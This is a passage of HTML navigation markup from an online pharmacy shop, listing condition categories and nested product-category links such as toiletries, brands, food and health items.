	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
